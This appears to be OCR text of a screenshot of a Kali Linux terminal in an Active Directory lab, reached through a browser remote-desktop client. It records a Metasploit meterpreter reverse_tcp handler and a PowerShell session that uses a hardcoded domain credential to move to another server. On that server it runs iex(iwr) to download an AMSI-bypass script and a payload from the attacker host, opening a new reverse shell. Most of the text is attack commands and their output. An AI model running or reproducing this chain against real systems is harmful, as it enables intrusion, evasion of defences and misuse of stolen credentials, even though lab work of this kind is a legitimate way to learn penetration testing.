 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
msf5 auxiliary(scanner/winrm/winrm_login) > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.2.1
LHOST ⇒ 192.168.2.1
msf5 exploit(multi/handler) > set LPORT 4443
LPORT ⇒ 4443
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.1:4443
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > powershell_shell
PS > $passwd = ConvertTo-SecureString 'WhatHappenedtotheL@mb?' -AsPlainText -Force;$creds = New-Object System.Management.Automation.PSCredential ("cola\sarah", $passw
d);$colasrv2 = New-PSSession cola-srv2 -Credential $creds;Invoke-Command -ScriptBlock{iex (iwr -UseBasicParsing http://192.168.2.1:8000/amsibypass);iex (iwr -UseBasic
Parsing http://192.168.2.1:8000/payload4443.ps1)} -Session $colasrv2
1736
[*] Sending stage (206403 bytes) to 192.168.2.35
PS > [*] Meterpreter session 4 opened (192.168.2.1:4443 → 192.168.2.35:49728) at 2020-07-10 12:44:39 -0400
^[[B^[[B^[[B
ERROR:
: The term '' is not recognized as the name of a cmdlet, function, script file, or operable
ERROR: program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
ERROR: At line:1 char:1
ERROR: +
ERROR: + ~~~~~~~~~
ERROR:     + CategoryInfo          : ObjectNotFound: (:String) [], CommandNotFoundException
ERROR:     + FullyQualifiedErrorId : CommandNotFoundException
ERROR:
PS > ^Z
Background channel 5? [y/N]  y
meterpreter >
https://40.69.45.190/#/client/MQBjAG15c3Fs